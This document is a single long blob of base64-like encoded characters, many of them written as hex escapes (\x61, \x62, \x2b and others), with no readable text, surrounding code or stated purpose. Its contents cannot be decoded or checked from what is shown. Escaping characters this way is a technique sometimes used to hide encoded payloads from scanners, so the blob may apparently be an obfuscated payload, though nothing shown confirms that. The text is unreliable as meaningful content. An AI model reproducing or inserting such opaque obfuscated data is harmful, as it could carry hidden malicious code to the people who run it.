D\x63zGNI\x62\x42k\x43\x42MqUsr2p1\x62r0qMhNuDwu28wmT\x2b70wtg23tXfdQz\x2bjV\x61llqrd\x61V3h/kUpsLyv2LpK1W8u96\x61mhVeRJL7\x439TGJk14\x63zEwfjsEKD\x61PL8t\x42uWUQh\x635npINxvPW8RMrDD0\x61K19x0iljiiRtVd\x43YrsmeGsiL\x620\x62LVLdMqw9rj\x6310mH\x63\x61gU9XDVp\x61RYYudLHsFRo\x2bN\x41rrkjF9GgSo0P\x61ZM4\x61kFnLwXmxL6xjhH\x61PE91oTj7YK\x62kQG5WIqKiPEQ0FlZmOny7OYdGNOkY4gkoliq3\x43dZO\x41PZmQRJG4TiUKmlZUiU\x627wJDi3G0k9qZ7kZSi\x2b0X6l4\x61r7Edl/WLyvPGTF\x2bv4ILrEQhuKhzU\x433F\x63U5x\x61Ny1DME7Ihv94N7\x635M7GOg5\x62vsY\x43h\x63Y\x61QgFsI8Hj\x42kln\x42RMSX\x2b7fnuP07yvlZTNmOwQ\x41k1Oyd\x2boHM6rPnmE6wYdmJe7DzNE\x61tZLooZw\x61EnQFVOIgY\x63zRv/oK\x63v\x43uG9eh30tVriuNPEWlw3xeLTwM5HMu6\x62hF5p6ewQ0n\x61fmxzOuTK/\x62jSxL7td4GwvoL\x41mG2o/3Pj\x41G\x43On8fqL37VgmXX\x41SVh\x2buJrT8DY4gM8ZfFg2d6g3hTe4X9sGO3\x2buwhY3QnoG\x42VfMY9uP2pliVwpEU0\x425sN5G/Z\x41keN5LE\x617yw7VK9t6y0n\x42Wm\x41sPEtYwjQ\x63HLgLUNnJ\x41d5N/x\x63mL9o\x62Wh\x61okjW85i0\x2b\x62olm\x63u1jZGN5w\x62kwZvigVgGmHD6nvFTZyLR4UqoPF4OuiFPStyDZOVEx2\x62loe8\x43T\x62e5tUyjveiYu62usH\x42R6WV11xlP1\x2bSj5TLm4wMe/sXZLhq/g\x41KDT5PtiOsjGm/pFmq7Mu1ppl6Xdz\x61OonogK/SP\x43JFO\x41UD5UZgLW1r0I\x2b2GDJ\x42Zt4RIs3X0s05XUOlkjK6L\x2bKKUn\x63M1pWe\x43J7\x42t\x43D675lQXtE/vx\x2bpJh\x42ne\x63Dg7gK2VJeV\x61Hzn\x431tnP3tTjUqOS6HfH\x618EpG\x43UyV4GQ6s0NTuOvrm64ltDf\x2blQJ\x422jv\x628r\x41\x43SdVq5\x43LD9yU\x61in83trDzGi\x42ZSVDgttHU\x63teg2v6EPwhmnqHx\x43PQnrJFxfswPqHoHnmo60WUM02Ulr7v\x41N5WItqymJfT9sttiO2\x2bHMmpm4nYpMH\x62RU5t\x625ESN\x2bVSKW\x41OMoe03tTvOFoR7kJjf0Hw4rOGwGMYMEYHhFi\x41gu\x2bF42FwGQ1SRIyt5pohh30m1TfxmVEM6lI7\x61ODwfOiRh29\x619w9vT7MElK3\x2bKZouKouwxykRd6kQ79DumdRWHMPS7dPfm/f55qpZ5quI27\x2btr2\x43Ol034m9R\x63Hm61Zfdr\x427\x42n3kUkgUmI6w\x427Pxt\x62o53me/NVrn1f\x63SvT87mzEYnt4/3F\x42sl\x41Qlh\x42lPlOLwQeHVlu3dHz/5g6n6WZj6sxRS27OM6xMKPY\x43luXINF\x62eymV\x425\x41s7P/xf1PzUZUh40g6r\x42v\x2bx3Nl\x432L7ory2w3M8ns3Oudo\x63e8P2\x43Wm4y4s8T2VHkV4em65XJ1Ns\x62S7le\x43\x61TJ\x43XfI/QpPTnKo36pIw3OJg\x62N0zxqvH4v4TfF6iO7hzx9\x61yrnOD\x62x44RRj1Ig02hzF/dT33hwdX9Zl6OPLJ\x63\x615\x2bv\x63VtZJR\x636\x2b4/rmwd01F\x43Mh9dxj\x63l6jS9DnY\x63ODrzG0mT\x2b8fnj\x42N\x43r9J9dUnJMSRxR\x63z7kofde7O4pnZ8j/u\x616vxR3ez\x42\x2b5eZnxl8h0hlVNl\x63z2\x63z\x41UyiYsTGwJR8QoQ0HGR3Tu5w\x2boY33sjfvIjeQv/nOk6\x42vkupmk2r5/mt6m6\x633dO21I36hxk\x63Xu7et0KUJDTsn3Hszx\x42/id\x43\x63Sw27yMLXNfR1g\x431jfovsS8vfQ\x42Hj35G59\x2bdN\x62gwwi\x623wjy3M\x2bXUNJUU\x41\x41gu2\x61gRo6rsuE\x2b\x41m87\x43OgG\x61\x2bz\x434ijRgiHqjJwGN1qKr\x61U\x614F\x62uGkQK81ieUGtguFz3gmIgo1t/fNfJyw\x41uWp5yt\x4185re9rEorjGFTz\x62FtqmTFf\x43OX\x61YEKyY\x63Ml0JWYi\x62xwTN\x62F9S\x43IgenxVx3KOry\x63GgDEp\x61F\x2bqvIi\x436\x61iuw27Pk\x42hzDWu84W\x420d\x2b70TroIoqNszsIh6rf5dgrOXeYx1J6\x4297QOIm5fswYpm\x6310xDRsTL4jo6pe0vpyKFNI\x41LRh7e\x42Vn9YNK0zXl4QVNNFZNRFfujXkSSx\x63jGLh\x415TN81Pzgir6n8VUkD\x41Q\x61x\x2bPuq\x61\x63jmu\x42tHvu8P8lvgvI\x62wR\x411\x43\x417SH\x2b/8QFQYqNG5H\x611vs3ynvoixK5wE\x619rR3WP5hxPpVj7lez\x6237\x2bZgdPZg7kpkmkFD\x63\x42wKKq92H4VdKlI\x43tER\x41Yprz\x438QP/i15E8hu\x61TvDjTR2TdU\x42\x42qy/YmjMX2g\x62Un/\x42T4Gi5m7e/mFkg\x62P\x62Eo\x2bkwXSTPu\x43R2Y9FpxvsYlq\x61Jee7IT3/TWSP0uO6/soUP8\x62l4F/hRz3pwWSX\x61mY/r2n\x425Q2DWH\x42\x61qZX\x43UVWP6\x42vQzm\x63v3/24lz\x43YZPLe6wwyUTYHX4OdmXdEuOOZL1q/5Nf3uRuL5\x2bYyMqht\x422e9sx7npKv\x42FSW7O8xNs5OTQLYUytMJYvu7eRH\x63R34iZ\x411\x63Xer8S\x42k\x42EQgH9qx1K9ZwygQwk4lS2GMRlqFwS4klsfK01x9fdzOr\x41YeMn6wds\x42\x61hDVlHLQsJ9TUq/w\x62Twx70y7\x41s6GUdvz\x62MD2U\x433TXy6RwfGO4KTqdY6Or3\x63\x629txH\x2bUvxftHI24RW\x638OLHL5KLEr6\x42sPXfI8NrJef42T\x61MxOOttKxFFwRr\x61\x43Nd4nHs9Yk\x62Z7w\x62xhoP\x62mz0fT92fy4yfh4zVpsldJ/qrgRkT5Dsj37p/24m8n\x41U40Uz8mi8IzJDu1zT9PWeznR\x2bYnJLS5EhYSo2Yl6I5z\x61GgvuY\x2b1554XEz6GsW5y3L8osX6Hy2GpLzXhfSUOvRIEkrmXDX5ZK3pe1eg3ej\x63V1zhUrWD\x43l4QfG\x43sYnWDr7rx7pNhNTmh4\x2bYms06S\x612dTH7s6l47XqyrIVs9hox\x42Q\x43RFvkv\x41Ssjz\x43ifKLp\x42H8Dgw\x62l\x43dvRzPuM4y1Jgqh\x43gDSz\x63vqNolwiXSHLjp/KSZYLzP\x42\x41ZmViR3eYFTO79FDWWHOU\x2bP\x43u2u3F\x63\x43TTUuvpkx1lPopGw\x63N6wePMggu\x42EkZ69Mu9PRmjY\x41Un2vTrhpt0sf43WJepzhwmG\x2bo\x62Y\x62eMUwvtsh8EhG4IoLNVl\x61oWI\x6365v\x41z5k\x2b1JmoVY/e9\x41Qf3D685hd\x62yDRn\x2bjH\x43NHgRi/dMU2IM3l59\x63eDP6x\x62ktt\x61F\x43IVv3t\x41\x62h7k5S\x2bHEvVJPqTJg\x4147jg\x629\x62P57E/w\x41oULJXI75OSJ8Hm6UqrmKvOv71nM1mYhqL0GMmyJYieN\x2bGqpyzzyLXdE7Ig\x42DF5\x2btE4KwI\x423i\x61tYi\x62\x2bOUdT\x41rkS2f\x41\x61QDHZdwxVrzIXEXy5qQQks21Xk5S\x42ogQOUy\x63\x43PWZeux2HM\x42\x41X\x61RS6LG6li/m\x613mpk\x2b/ddRf6\x2b\x61wvyY1vUtp\x41hG1T737gkKO1\x63qY3o5Th\x61KI\x2buOyS6o\x2bPpfqL1EW\x2b\x2bTEjxdq8rhfFMuHKkInSiQrW\x63zWLppnKg\x62ozhMQP\x43iMjKKZNynXZtS\x62\x41vtT6TTWU\x61FVfOXP4zofM1uw1mUjzwDYGROe\x2b5Ov8mL5jhr6xy69hhHVt\x41fPIyGmHm\x43IxutrN9\x62\x2bwQW2VvWhVf56ryhp\x2bixv4kk\x43L\x42Sz\x42x69Ej2rzsPdigLq9\x61QH\x2b9lj\x62eZzL0mr5fU\x62PNxWN\x2b/z\x2b51Hm\x62W/fYu\x2b\x43r5\x43\x62jjYKiqNwvy8HIgsNsvgX7xf0mP5\x61\x41\x411modNylTRiLYZ\x41TXF\x41v\x63HR4yP\x2bzkFZnQYHv\x2bx\x626o2/\x63whflxTyDVppThqeT1E\x611jqqO/6tKqYZVsieVTLvt\x41LEMfOT\x42f3Jd3hfE7fVTm\x41UNI\x62VF4oo/W7q1RVFR\x63XN7j2JHyKiTiMf\x42qO/6kE\x62W708Fo\x61GQP\x41iFltq8I\x2bt8Q1ZMIvxV6\x42jm/uiR8DXQ169i\x42e\x61svQfZy2ZqP2u\x41LDEkmvqmefLZ\x41V7\x62YrrsLMsH7uJrNgEJtooYM7\x61\x63gRxky0OXeYfL\x63sjD0nNUQGhJFYtqg\x41x1PQW4sdd4sYkNz\x62EHW\x43i9\x43nWge\x419jhv7\x419fUxH\x42kXf4VKMorRL0\x62WLlOpyt/xI\x614NSW\x63Y\x628\x42\x41sfz9Mx\x6215\x42SQZo8Df\x62\x42x37peLyglD\x41oR\x2buR6e\x63V\x43f\x42LgPk5/79FlKZRUHP4swjKt6vxrQUsXsFGG\x41SY4g4\x63meYtfLn8eI/\x43I\x61\x62JFQ7\x42oeG6l\x428FMm5sM6JP6Jo6dLokWPHIU\x61m7K\x43\x2b2knVI0OqPrreoWuguK7VIVpTH0K\x41QvN0Xvs2M35oZ7HK0KU4\x2bLm3t1K19QoJihV7X6OiiFDl\x2bpU8Wgve\x41EkrFY5S2UK3Yi3I1ktv\x61NPderqDNVF\x62lweRKlpXZFJhMIh92D\x41uMqz4O9wfuspNQWdvJgref8pglJYmI97jmzo\x41wDhVHgnSTRgLY\x43Y8\x439g7wVgYN6fvTMy3v2L\x61g22WZX\x63u\x61XMky6E8V/ngKtexWQGF\x61\x61mXx5DTU9hP\x61vHYSEY\x61gk42\x436hh\x41eN0Q\x2bxsELWOM3S\x43m6g\x42\x61/W/8Zh81OL\x61lFFtmdtr42S\x63OWZeQsd3\x63\x61kmLL0jJm\x2beViSt5\x43efd\x41rihYFhEOtM\x41Lu0xfEg\x41npLG9kdVL7zQYn9\x421mJETnqTM8NukW9G\x2b045j\x63qXMyVyeDV3\x41TiM\x6239m2LtldMkUU\x62\x61JleoWM\x62p0jzr4s\x2bq0\x2bN4voX/jNUt9Jkwn9\x2bWZwqQ/WfQsr45\x62DlYO1E/FNITELkhwWD9/SZHU7DHks9M\x41eW\x2b5mXo\x63wUMNKRjQQR2IYgK86RGFr7p\x62Ffo\x61ZJfx\x63iTRYxoL9hHZGi\x63rl949\x61I6K\x62d\x42OQDN\x61rnh\x41phV\x62Di4l48kH\x61\x41P/e\x61QglSl2KeR\x41m\x43ZqQmkovrzJsxT\x41en\x43EgWWmWSQYjRIE1zO93fYG6IWXw\x41JnedQWz6I\x42IRJ\x62ehE9oJ0IdN\x43pwYk9eG9IH\x41ztN6jHXx\x41vvoIHQTizVW\x416mlgMgz\x63uJZn77g6g\x43\x42n\x2b5g96L\x612E4s/v2NJ3LrPHy/xiUES9d\x2bmsp\x61\x2bUysJs7pIHu\x2bTn5ltlv/X/qPTj7vK0\x41H\x623oPmf1JI\x626vIon1Yspks\x42m\x41QX\x63hoEuSK/5ssp\x632D0\x615EPFwgt6xEx6rW\x639X6SW\x61FPm\x43\x61J2UGtYNG6pUm\x61uSXPY5MoW6vjeLd3\x43yTu\x41XKrgls0KVXk\x2bxK9ZdJYLWttfDP8noT\x42ZyLOk\x42tGQMWEZ5x\x61MF\x62\x61Kz483z\x42OQiDKhnHysUnm\x2bq5DmGP9ihy/keH3D01xIoVe\x61f88wIZSRRlymz\x624J4GyxHSFvgoGjd8\x437I\x625ds\x61pELYuSZwvWDLfFVpq3\x41KYrgh1kI\x62xHh1Rw7j\x63Fr0565uItm\x429fo\x42VrnzZ\x63W\x636e2R\x43sjzFUu7p6NfD9Fnd5PQdg3tns2x\x63O72JrFw3LpJGWT6FeoEn\x61semosW\x43MDRdwjuQW5Ow\x43NZv6yFko\x63\x414J1XwS\x43hJ\x616Lj1\x61tjwHE/9mj\x62T5\x414TZ0VY8\x63\x43kkQ\x41\x43x\x62MOGsUVeKm7wi7DGWHHM\x43YIt\x61e39m\x435rSp3\x63Qv\x41T\x43kUonrFDrmtRspuHDIL\x62Q\x43Ww\x63\x431EvgW1N\x62\x41z1t\x62ploXnVYuIS5\x61U\x42k\x61\x61RZXVp3w9t7\x42QwHS\x63s\x43KQn\x41p\x43Wz7PLLn9o4R\x41\x413Y8hzsHMl4I3W\x428tJ6\x2bNYYrG/\x41u\x42NQH\x41G1N43N9G1FXx\x62LmHLP7D\x63KmZtG9eU07p\x41\x41z4k0w0hU\x61OWeo49\x61\x63\x62HDYTxpD\x638T\x63qmjqTxiojfvptOeu\x2b2jZ8DZUY0EY\x42oPuQXi/E\x2bn1UFx\x6349JoFgvmZk\x2b0o\x618Jjq3IGofykTs0XN\x41UMt/HPOzO/K9tuPkEznTvDD\x63gT/G2JGOg\x42P9nM\x2bNFx\x410edWsJqd6EmWvFNs\x2b9vmnw06QM\x63\x2bELISzMHPM6x/d\x626L\x41\x41Qnre6PZp/\x62eX6f\x42WhW/5sH1ymNiuvH4E9o\x63uumfnrqH\x62\x2br3\x2bP\x2bj8\x63ur93MR\x63\x62\x6220kOhD/oOt1D\x63TX\x63D0\x41e2\x42vTLvfEI\x6397/0Jgp5/nY07RPogLfptnEYs/P4T\x43X2e\x43pH3Zkl2\x623nq\x2bIyOpPpes\x639K\x42E1w\x43RT6vZj9TSulMYDYdWxx\x428iF8MDfTzo5Jm\x6243XmMdSLOL7yVw\x63PmwsvHiTLwXR\x41F/OPy296t4N\x43ISSdYRi\x62v1MJ\x41\x417HNeJUXrjrV\x436pk5YsEIk74\x61Edw5d4\x2b\x43UN5KQ\x42Qq\x41\x63rse\x63hr\x6312PI0\x63I\x63t7\x62rh1NpMQ\x63vZ1F\x416ny7P3O\x42EJk7XQg\x63FKO\x2byPVijGKtyZr5tN4\x63sH3IO\x61Dp2Pj2\x41hHW5jqXF\x62K0yqUTdGWfuUFy\x6255NY\x42zhM6E\x6176r4mqMLzYjn/hd/91XpdP4\x62wFWFKxjf8h\x43io\x2b6O\x617\x42yOPg2zl\x61n\x2bLTK8hjSQ/yoxx\x420\x62DdPN/MZfFHQLZtSwels\x62x1ENXG\x63NX\x422H\x61DYvMi7hLdQzmF\x613L3k\x43wuH1UY7V/mn\x2bqVE\x41y2rW4P\x63QzKT7yL\x42Ry7j\x2bOvZMrf\x2b7umi\x63pL/w5\x42HxZnl\x629M\x63jo\x63vif\x2bZn/\x2bDfzmepO\x61hv6wXFOf6gUd3Vhu09\x2b8MXETiFSSV\x43lNn\x6244muzLuMXF\x437\x61Q0u7h\x62UNfvGrTsw743sWy\x43s7z\x41M\x417o\x42JEKW\x43\x63\x42x\x42tt/fwY\x62J5hZYmZWR\x421J2N9l4e\x41KFN\x43zsu2PthHU4Mz\x635zs\x41f0i2iFi7toJj8p0FDG9\x43WMdEmdf\x62zOQhn\x624TFoIIf\x414Nw2W7mMyy4PU1/7lP5Hm\x43P/GdNy22\x62N0\x422tQuFxF/z\x43XXEkyxEnrxQX\x4136p8Df41i/v\x42VlZLm3kmi\x63h6fyJSIJRXnr\x62T\x42kHupUykZhtr7g\x43L87enl9Wugh57P301dENsnFpq\x41WQ26r\x43n/m56qHDvWE\x42ZijO13JR3UPxNVZ0mT9w4pEO1Y\x633SVGQS02Lq\x617n/5eJxPfYQr\x63u\x2bWeE\x63W\x63LUinH3SKneDSF\x41t\x411tZF5f\x63Vu54\x2boIM\x43yE/\x42Yj0\x610\x63Qsm/WZJKxF\x435W\x42\x2bjgnKgG294\x43wNK25DUZKDuEYiGzX4iwXZn\x42ZlVIV\x42M6Hi8TwV\x62Z\x42Y\x63fiLeJYrw3QU\x61i\x2bM2JzQGd/L5O2hyXJKLf2\x2bLLg\x41RPIO2\x623\x41UYyWYv8wP\x62irH\x63\x62IrnLQ\x2bh\x2bXj\x618/zwpe\x61\x41783syVVu\x436j\x61ptfEyhjHZkznNVXYZJ1klxmzmExE3vLx7dtNOUp7zlWmfGYf1F6npFJqVK5/Y6Ru5gFMYYUz8IkglwQPPQwy\x41xMX4z\x62WmwVGweI\x61pi0gwn4Kyyy\x41W4e\x62r4h/e\x43Oe\x43SKd\x41TzdKERGihnsmPgszqdqHPtSfsgmnD/\x41kD\x61HpHIESptvzeUpXssrsMK35oRpYooSQ\x41/\x612LFz2rl5pXQ\x41\x41Ikh\x2b2xf\x41wfOv9h\x61gjg2NVtIupe5gtPv\x618N\x62gfRvd\x43o\x43WqGkMXY5GMPGLw\x61\x62\x41jHYleXO0WWUK2rf1EVmmxd9TQR5zLrnHLsw\x639o5Tm2YqwFKZx\x43jo\x41M5W\x63p0PuHjq6VmzsWLd\x42n\x412\x43d56DJmSwqQ3y\x43\x2bwFzlH6FlFO5eI8m\x63gM2UOGD\x2bqJ9j\x2bRr1rMe\x61/ixds7JG2g\x63\x63IyXxr2f\x62Q2o9GjeW\x2bWEwPzKlFNmngdd\x42YMN976TPY0\x61SMe\x61EP\x62G1\x62tFKVkyiL6EIpnRs\x612VjdfQjw2EFgdf6ndgn\x2bHnuZ\x4359v\x43dtmIm7w1\x42v\x63yPXqkHTMeL\x415Vg\x61M6Im9kM/Mw61MwufprygdMQhk\x61mMXd7XRMs2o1M9\x4245vRYs0R\x41Vm1Pt1nuw\x413gjUEL\x435i0\x63pN0gxI8PJ\x436\x2blqy013\x62PneIOGDS4rZH9HPzFePZD8DW5O\x2bs\x411RiRIWnmZyUvvFV4\x62G\x410Ws4HF66lWtT38uS\x61sOlFjeDQlv\x62TJf0H52UEwMYim\x623/\x43oVv3\x41t\x61fEVEPdWQ\x63P\x62djI\x61e\x2bUf\x63d\x42NexuFj\x639o9qpEN/MPfrhvR0D\x43z4\x43od6pxMrqRvokJxz2DK8yT9f9g7TqeQqM0\x62ju3TJL3\x42EnZlkFvq\x63mJ/sZMH9Ti\x62\x42voO4EU\x41Wh71i\x42LU\x6367wSeMjhh9005Ivpf\x42\x2bWenq27QL5gqfqdNt5PzUtIi\x612zvsUI92yN\x63n58Sylk\x61YOvYL\x61QTiHmonmsDiSJj\x43hYT/w4s8iT7x4r1NThqyiteM\x61e2DDV6Omsqmmw\x42/Z6WnmP3nIe8nkpJKo\x43Zkuw\x62VefxEgIRyE/\x63HMLjkTmXxuFuVI52qIZWqd4Kv5H\x42\x62I4ZRWn7\x2bHluOOozvk0myUnXd6Pw4KuVUixwRenyTEff2PWyu6S\x61\x62xj8mOzS0FmSpVKTmR\x631Nx8\x42sOdr\x42Zztn\x63eE5r5p2VQt3Dzi49iwzw\x2bU0v\x2buRp/\x61LTr\x42m\x2bf1\x43gy5tKE\x61l52T\x41Xu6\x419wVlmH\x43de1jp\x41YHN4\x62w\x43MFYK\x2bLRQzGny/\x42UUJMJOlq1tTPuti9tJ\x42nj0/VIhFPuf\x42Fo8Y\x41pw3vX\x41\x42gd72vZ\x2bGpsNMd\x43UvLQzz87\x2bTW\x63\x62Z5mDxlmVp\x61\x61hMl1xsndRJ055\x61N2izL5ROgvzumh9yng4sLFhGznF/\x62iXLRH\x63NnTK\x42\x43t\x62pe\x2bYUQwnWYN7U8\x422rM\x61\x42WZOj51S\x2bp271\x62n2eu8SiXGtUYIyfkZQ\x42huuqJ\x42F\x61OoUYG\x63IfHpmgF4oHloMXdlNi5x\x2bSkxWVi8FWQXjfWw65jKeEy2srlDZt0HXoh\x62K52DITsVHh\x43\x42dM\x63\x41S2RL0i1NoR8ko\x639X3I\x2bvutD4L\x42lQPFOYZh\x62Ye3O4dK11xYfi/\x62LDXZRN\x43TJrGRZYEy7ymSM\x61Y4z7i\x2bfksiwF0KY\x41\x41gMozEYKiU\x43opGHuu7zVU8IzTH1gtZ23V7GtfWn2/VDoyztZti9Hg\x611Nyk4s7xmzzn\x61JM\x62FKTevoM\x2b2M\x43/EGDDF68vIJ99sY\x614\x2b0dgIHUIdHYr/\x42Ll7vN\x43yXu\x62sfwR9On95uet\x61xPWZFd7rRO5\x2b\x43\x43IGEyj0jr\x43q6YGqLHzOED8\x43UV\x2bfTmfq\x62kn6\x62mrI\x61\x62zSLDkgVD\x63lxWO\x628UE7DHpv7TW8\x62ZsSozmTFWUD5XX\x42Eg\x63rgR/\x42Qz\x42Pi8D7JjrhnuPFMyNNpkope\x61\x437\x41\x63TK7HVkp\x41KoTd8Y\x43vzKKjZ\x2bfyZrs3\x62\x41Qnd0\x41Wd06tYTln9rf4m06LM\x63O0Jee\x43lxjTpK3IEtPGn5v7\x61Ls\x631sj\x63d\x62xR\x61L\x2btWh5\x61\x61J\x43q5hMh47IQJWNiKVimYYdJ55I/ommG4ReE4\x61FMzJrEPvEK\x432x0sXep3\x42pG4K\x2bWY\x432Fghu\x61IMGR\x43P8I\x41\x61LjfUTzRpMRLwPXj\x638S6Sg7hye4wpiw\x616hipLfsF2nJhniH4GUk6\x43OsDNf1M\x61f02vi\x41fDRFv\x41NlmR7JRZ\x2b\x411v/\x615XMuU9y\x43\x2btPv\x63\x61PmDxHpIo54JnteffDg4muuljJs3gSK9kj2N9RVqxpJ\x2b0sO\x61MT\x43HePWdY3\x414g\x41qgwL5j0DnrXoMhvo4rJggg5JrfX2TOvzOYKy\x43Tq0mZK7eDVZKU5\x62w\x41F2I85Zv\x435\x43\x43\x42P\x42\x6334M4q4u4f4VunKOS\x63qD\x622\x41nHozk/3mfzoQ\x61K\x62RmJP3\x62ytmS7lpD\x2by3ZXn\x43dDl\x62p\x61p5gW/yoIHKihK\x42e\x6252\x43d\x63yqXYyT8n8934Idf27RGhlIW1\x2bnim3\x632qL\x62uXz\x43v\x43\x41LY4Qw\x62g/1newXd9\x628xpq8qkKw3HW4\x43H3y3y\x61O/E\x62vuN4z2PG/\x61754F5w\x43uHf5lW5S\x2b\x43\x2b2kst\x2b/vUznV6\x61G3t\x41KJqGRSx1uF/iqt\x636SYNh\x432P\x61sEvDYkUmVq\x62YlSX86gkq\x618V\x42uMoHu\x2bQ\x41Ru\x61\x43/kz\x63\x41u\x639x/Q3U\x2b63sXzl3kvhQGM8xrkXNNRoQqgOMKGsmo\x43q2TtW5\x61p4gg\x2bZp1dJYwuruT/H\x42KQQZw9qimRs5TzH2qyNvN2oD7Q0uZ9O34HuQL\x43nEE\x41LkEQ\x62wUZUij4pUihRxE2/\x41mhQ1eT2\x421N\x42py2YXwr\x42e8QDmZlpXll\x41\x62wVQZ3SMFK2HQ\x2bPvNQtysx7vNy0\x6364fo\x61S34vR\x61\x42Kh\x61uhYGVdDmygHY8\x2bZ\x41MR7M5Z\x61sG\x43\x63IiG21xJwv3iuSvKqt4RD\x42zPhL\x627hpdLmO9FYXWhyux\x42\x42OfUPmgIt1ikSXz\x62I/s\x6357Ypru\x62h\x615lLgTmqjp\x61\x2b54q\x63J\x42\x42p\x41Q\x42Ydwh3MkTwhzx\x42NyKn90krWtphy\x410ehWyLI9Z\x62SkI/0kg2n0kw4iRgPZvH0Slv7v\x62\x42z83yPLxri\x63k0r5fLqfj4mPoN\x41w8ZjiRxh0O3noO\x2boGoivSUMpw\x2bkIZqYD81RJNovznN\x43tLZVi7zOsHK3\x62k/jRZ7thjZwUenJP\x42UNsspJSNglXon7\x42/hsghKkF/E6G5Q1xSlkL/ZJf\x61\x2bgW/3x0TTh6pN\x63H\x2b9o/FjEm9g6j58Zvy\x63gEWV2xuYk/GZu\x43kiVQtshpkm5NGJkiJS\x2bEUNXH\x2bXtQtVP\x2bNKWJpD9XSMJOk7w\x43h74jsvPFUD\x62i/Uk8Sr3Deps5kGnY/yWG\x6358zLzJLqZ1WO1lRtEswnJ4\x43xk4orulrZ8kEq/\x41WF\x63xD0hPguYd5nWjoOrsOrN8Uq3G\x61Ti\x42\x61WL1EMlg\x435\x43GV\x62Fp9m4\x625/jZ\x413Mw\x41L\x2bSN92\x61\x62\x2bg\x61g66QNS6k\x62F34MOuenT\x625KfI\x62dl6pY\x2bumf25MD08d5RfKTfQEeQh9tv\x613SDLj2/\x2b\x61LIKTI03FMZrqs13F\x62zjyd5WEur\x2bp9FiuGnP\x2bKVggTyJDMSDNG70/Zy4gUDtiEfm\x623lqQl5L2RS9KYk3\x437dQ\x2bPRV\x63YOIzF\x41vzi\x41p83MGLHvo0h\x42yLS86Th\x626/MMpOPN0vi\x41mtlnsIvgGsnmPP\x43ijGM\x61ohS\x43XzeqRXipOVog6rpfu15Ut2Xv0eZQMs\x42nz\x41VGHXz4DJ\x610Pdo\x2bdd5oVOF/\x42z\x62\x42QXotE2XRQZnktK\x43UZrQOz\x62he\x43uL0ZQTvGhSZunp2\x63tiEDR\x2b\x62Sh51eF\x63lU/QX\x411O1f0VQpo59/k6\x63rPxjV6yzNq\x2bZNssr\x41wXrhQyYG\x41V\x2bO5TIGUlVO\x61q/Um3WIGJ9dEiv/f51wk0OdJyUQkUSDLr\x61vK81G/Skje\x637gzVlTjngWFH\x61zsKi0VJXZVH05G\x43rML\x61f4WFM9l\x61htiIUx6QuM1iPQXh\x637H/y69VZiO54R2Er9JnQG6qfjQIJDNoJn\x42Es4TuPh\x61tPD\x42Hn3ne\x62/4r\x41Pf0J\x63Du\x2b2znnRm\x2bP8K/T\x43VEo\x61lxzsMN5m1GJ\x41ZW4g\x62r\x63\x43u5v\x631DG00\x43Oj0Du\x61nviwFJg024QM8nnLNu\x43SwOu6gFKD\x43\x419sYv\x62gXW\x41hp1ElvW20\x62vuh2zu99OFq\x62YK7QygrwVD9M9JI/9j\x63\x2b6Sk/Xxs7quOwJwuYTFzgMoPSk7TGiwLLFk1Jno49DMlQmr\x63\x63H7Q1qr\x2bWpPyfsQFOXhy9gqSlTFrIMsGZkQLGdTRj8W\x624hSOFtK08m654\x61XeHdsh6w5EDQX8m0e8\x2b3T6UIgKoKiuTuTXDU7U5ypHoWXsI16ri8TeW5SzRjsgnHXodElfxmLQuEgFk2OFWt\x61noN\x619kl5vQMf4\x62NwuD1Odv5qE84HKNdH\x43Jv5rj83YL\x41QhyutKPzqwIHoyOPhvQeturIyQUYU\x63pNkdSZUKTedVIX8n\x42\x43\x2bSXO83lSgtN\x41f\x2bF\x62U9D\x61x\x2bfLEfJ6Hkprk\x63HpZd\x2b4OPy5Dy7hIT\x43S\x2bF\x62uRlngq6SXMJ\x2bmQ5etxJ\x41r\x41Hv0tU8Xv2DGQ8kkvm4m\x42wHL7PeR6uNeI5Hfe\x62f\x42tEEnHQqV7Iy9t7\x4245H\x62\x61I\x62o6\x429LlXpLYmuui\x62Y1qi2D98r852YEPN5l07n11JhFmGyOzGd2nqtOzeIJoVmV0O\x43VSmT26z3ldGzuxd\x62\x41M6INrJEo1hwUl2zX\x42tUG\x61y\x62WgUSRRZHHLxe\x2byX\x43eYNZGNMn\x42zMomM8OnDiw1/zlUUWN7GwgVg\x43r\x61jGsN\x62owdnQ\x42zVYne\x4317SW\x432u8\x41iXtDwPh1\x621Fer\x42V68\x62o3\x6137HRoxtYIu\x42y2vM1u1\x42\x42V\x62\x42\x62ymTK/3fH0\x41OodlLL\x4382K3\x42\x41lRtNXuZ1rP\x63Dpf1Xrk\x42SUES\x42mi0LmXTvfDprr6FOL5uqGji97hvDp\x42\x62gtzMV9YTXX\x61GSl/yifmee1G8\x61xSNF\x623ViH\x61o9WRNG7nmm2gwtlE\x62H20tUkXgvxSSn\x2bZuDHFgKSUPJXzw\x41zyO3oMM/\x63ytJ41\x43zNRvXZN\x61X\x43TR0/TiJ8rj7p3ZIn6\x41oiZ/8\x41e2K\x41uokR\x43yUGVM\x2bZJ\x62VJsYDdHD3J8hUxRVPVT\x41\x42/DnXh8Xm4IWfDJwYH5\x42TQng/lx6MmXXe68G\x62rT0y4u310pnmdyd9WYzKEHqjvWOvUEko22EHn/ulde27fWV\x41qGZYuqduWG9Wl\x61SeP\x610XJV3N\x42p\x43\x610Yg\x62LSpFT232TVM8VY51pHd\x43nt0rkxZ\x62HHRmmZd8un\x43v8nM\x41rdumZuGg\x41eWlIUe9hi\x2bN\x41\x2b\x2b\x63\x41snvjWeGYD\x63Td1yh\x62iy\x43\x62ewxw\x414g\x63\x42Y\x616djOjyGd8mEFeV81Q3utIJD9Htr09GPKEo\x2bUrGhHt\x61d3vZUe\x63Xq\x432GsN2\x438yZ\x61YP2uheePl\x63U2uhYvVeK50x7\x41fxUIRn8G\x2bVKKVuKwugvJMrQv\x61GLflOlZ3RXriNdQTpkZKF2iq\x421jtyFgHN9uSr\x62KoG\x62v7lJUuXMtSwd2\x62ngZhSeE\x63gltFRFzjYN/\x43EipgX6SyYsYM\x2bF9HE5MKzvWG3xKQ6NOFVi\x424Op\x61MnrpSRr751/sru\x41\x62M/9QFQ\x41\x2bVVxE2EfhxgQPD/\x62q\x61Q4PMu9p6\x42g\x425RM2\x628jT9U\x2bM\x2b\x2bHjZ8m7\x2bHxqRePGMQ7HpK\x62y8v\x62sKys\x622NU/moTo/Xky\x61FJrk7RiyU1MrPTlgy2\x4238Dw7Y9hZpdh\x639S9zXpnzSDj2MhmGTVmjTp7WhGyS6VMt5yzmpKVX0KueFiS7s\x42n\x43Pnp7O\x62\x43D6sP